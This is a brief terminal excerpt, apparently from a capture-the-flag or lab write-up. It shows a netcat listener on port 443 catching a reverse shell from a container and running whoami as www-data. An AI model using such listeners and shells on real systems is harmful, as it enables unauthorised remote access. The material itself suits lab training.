 ┌──(beafn28㉿beafn28)-[~/Downloads]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 53944
Linux 3138049d70b1 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 x86_64 x86_64 GNU/Linux
 10:53:36 up  3:21,  0 user,  load average: 1.36, 1.62, 1.95
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data